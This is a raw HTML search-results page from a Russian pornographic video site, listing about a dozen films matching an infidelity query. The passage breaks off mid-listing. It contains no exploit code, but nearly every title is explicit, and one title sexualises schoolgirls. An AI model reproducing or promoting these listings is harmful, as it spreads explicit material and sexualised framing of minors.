

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/search/%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B0-%D0%BC%D1%83%D0%B6%D1%83-%D1%81-%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%BC-%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4%D0%BE%D0%BC/
body_size: 20984
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Измена мужу с русским переводом (7821 видео). Порно видео измена мужу с русским переводом смотреть на ХУЯМБА</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Измена мужу с русским переводом - смотреть онлайн все порно видео по запросу измена мужу с русским переводом на Хуямба!"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1768728528" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
		
      <link rel="canonical" href="https://huyamba.info/search/измена-мужу-с-русским-переводом/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/search/измена-мужу-с-русским-переводом/"/>
    <meta property="og:url" content="https://huyamba.info/search/измена-мужу-с-русским-переводом/"/>
  			<meta property="og:title" content="Измена мужу с русским переводом (7821 видео). Порно видео измена мужу с русским переводом смотреть на ХУЯМБА"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Измена мужу с русским переводом - смотреть онлайн все порно видео по запросу измена мужу с русским переводом на Хуямба!"/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value="измена мужу с русским переводом"/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <section class="section-row" id="list_videos_videos_list_search_result"> 
		
	
				
	
	
				    
	<div class="headline 2">  
		<h1 class="title">			Измена мужу с русским переводом - Релевантные порно видео (7821 Видео)		</h1>
		
													<div class="wrap-sort">
					<div class="item">
						<div class="dropped" data-attr-menu>
							<button class="btn-sort" data-attr-btn="">
								<span>Релевантные</span>
								<svg class="svg-icon">
									<use xlink:href="#icon-arrow-down"></use>
								</svg>
							</button>
							<div class="drop-sort" id="list_videos_videos_list_search_result_sort_list">
																																			<div class="box">
											<a class="link" href="?by=post_date">Новые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=video_viewed">Лучшие</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=rating">Топовые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=duration">Длительные</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=most_commented">Комментируемые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=most_favourited">Избранные</a>
										</div>
																								</div>
						</div>
					</div>

					
									</div>
						</div>

<div class="main-flex" id="list_videos_videos_list_search_result_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5084/" title="Отпечаток Разврата: Маскарад — с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5084/426x240/11.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5084/650x366/11.jpg" alt="Отпечаток Разврата: Маскарад — с русским переводом"  data-preview="https://huyamba.info/get_file/1/c72738272b1c4cf4622d49c9c9660a9d/5000/5084/5084.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5084" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5084" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:59:47
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Отпечаток Разврата: Маскарад — с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.8M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>79%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4947/" title="Лукреция - Месть Герцогини (2012) смотреть онлайн" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4947/426x240/19.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4947/650x366/19.jpg" alt="Лукреция - Месть Герцогини (2012) смотреть онлайн"  data-preview="https://huyamba.info/get_file/1/fcab445b2784e5b995cacd6077e4136f/4000/4947/4947.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4947" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4947" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:31:29
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Лукреция - Месть Герцогини (2012) смотреть онлайн</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.0M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5085/" title="Матадор 1: Теперь твоя очередь - порно фильм с переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5085/426x240/27.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5085/650x366/27.jpg" alt="Матадор 1: Теперь твоя очередь - порно фильм с переводом"  data-preview="https://huyamba.info/get_file/1/256614343f876c2e20f46a555b7094b9/5000/5085/5085.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5085" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5085" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:27:52
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Матадор 1: Теперь твоя очередь - порно фильм с переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.6M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4503/" title="Доклад о школьницах 7: Все должно быть по любви (эротический фильм с переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4503/426x240/14.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4503/650x366/14.jpg" alt="Доклад о школьницах 7: Все должно быть по любви (эротический фильм с переводом)"  data-preview="https://huyamba.info/get_file/1/dce9474510a85534ef010f880ff55358/4000/4503/4503.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4503" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4503" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:28:48
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Доклад о школьницах 7: Все должно быть по любви (эротический фильм с переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.9M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>61%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8416/" title="Горячие Жены 3 | The Hot Wives Vol. 3, с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8416/426x240/15.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8416/650x366/15.jpg" alt="Горячие Жены 3 | The Hot Wives Vol. 3, с русским переводом"  data-preview="https://huyamba.info/get_file/1/f716c3bed039b17b2da910f6477da5d0/8000/8416/8416.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8416" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8416" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:55:20
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Горячие Жены 3 | The Hot Wives Vol. 3, с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.5M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7547/" title="41 год, неверная супруга — порно фильмы с переводом!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7547/426x240/12.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7547/650x366/12.jpg" alt="41 год, неверная супруга — порно фильмы с переводом!"  data-preview="https://huyamba.info/get_file/1/2197ec04a832c0b2741091a94455d96c/7000/7547/7547.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7547" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7547" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:58:51
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">41 год, неверная супруга — порно фильмы с переводом!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>485K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>77%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4875/" title="Признание молодой домохозяйки (1974) ретро порно кино с переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4875/426x240/25.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4875/650x366/25.jpg" alt="Признание молодой домохозяйки (1974) ретро порно кино с переводом"  data-preview="https://huyamba.info/get_file/1/4c9d2db6cdd71cb251717bd6813763e1/4000/4875/4875.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4875" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4875" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:13:37
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Признание молодой домохозяйки (1974) ретро порно кино с переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.5M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7988/" title="Близняшки Руссо - Из России в Голливуд (порнофильм с переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7988/426x240/20.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7988/650x366/20.jpg" alt="Близняшки Руссо - Из России в Голливуд (порнофильм с переводом)"  data-preview="https://huyamba.info/get_file/1/de44a503af3a62309367ca6e32662c92/7000/7988/7988.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7988" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7988" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:36:47
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Близняшки Руссо - Из России в Голливуд (порнофильм с переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>955K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>64%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5121/" title="Порно фильмы с переводом: Тореадор (Torero) 1996 онлайн" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5121/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5121/650x366/7.jpg" alt="Порно фильмы с переводом: Тореадор (Torero) 1996 онлайн"  data-preview="https://huyamba.info/get_file/1/de1c4c434f7de5d0bdfc6d4436560dc1/5000/5121/5121.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5121" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5121" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:53:03
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильмы с переводом: Тореадор (Torero) 1996 онлайн</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.1M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>81%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4978/" title="Любовный квадрат - свингерский порнофильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4978/426x240/4.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4978/650x366/4.jpg" alt="Любовный квадрат - свингерский порнофильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/e646e2a786227830a5c8f227e3456dca/4000/4978/4978.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4978" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4978" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:45:03
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Любовный квадрат - свингерский порнофильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.9M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>11 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>75%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7953/" title="Измена | Private Gold 183: Deception — порно фильмы" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7953/426x240/4.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7953/650x366/4.jpg" alt="Измена | Private Gold 183: Deception — порно фильмы"  data-preview="https://huyamba.info/get_file/1/42deb79bc1c2917fc4f5a6a751f5ae12/7000/7953/7953.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7953" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7953" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:32:17
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Измена | Private Gold 183: Deception — порно фильмы</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.7M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9068/" title="Вечное желание | Eternal Desire (1998) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9068/426x240/22.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9068/650x366/22.jpg" alt="Вечное желание | Eternal Desire (1998) с русским переводом"  data-preview="https://huyamba.info/get_file/1/26584d6c466078ebaf578a05adff1f35/9000/9068/9068.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9068" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9068" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:46:17
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Вечное желание | Eternal Desire (1998) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>804</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>12 часов назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>0%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8818/" title="Признание молодой домохозяйки (1974) порно версия фильма" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8818/426x240/12.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8818/650x366/12.jpg" alt="Признание молодой домохозяйки (1974) порно версия фильма"  data-preview="https://huyamba.info/get_file/1/fb41efdac70437b76edbce25007b863e/8000/8818/8818.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8818" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8818" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:08:14
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Признание молодой домохозяйки (1974) порно версия фильма</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>125K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>77%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4773/" title="Порно фильм с переводом: Рай сексуальных фантазий" >
			<div class="media">
